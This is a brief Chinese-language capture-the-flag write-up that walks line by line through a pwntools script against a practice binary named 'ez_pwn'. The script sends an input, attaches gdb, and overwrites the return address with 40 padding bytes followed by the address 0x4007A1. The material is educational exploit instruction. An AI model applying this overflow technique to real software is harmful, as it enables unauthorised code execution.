 from pwn import *:导入 Pwntools 库。p = process('./ez_pwn'):创建新进程并执行 ./ez_pwn 可执行文件。p.recv():接收来自程序的输出。p.sendline('5438'):向程序发送数据,此处为字符串 '5438',其作用是向程序提供输入。p.recv():接收来自程序的输出。gdb.attach(p,'b *0x400782\nc'):使用 gdb 调试器附加到进程 p 上,并设置断点(在地址 0x400782 处)和继续运行程序。payload = b'A'*40+p64(0x4007A1):构造缓冲区溢出的 payload,其中包括 40 个字节的 'A' 和地址 0x4007A1。p.sendline(payload):向程序发送 payload。p.interactive():将控制台交互转移到用户,以便用户手动与程序进行交互。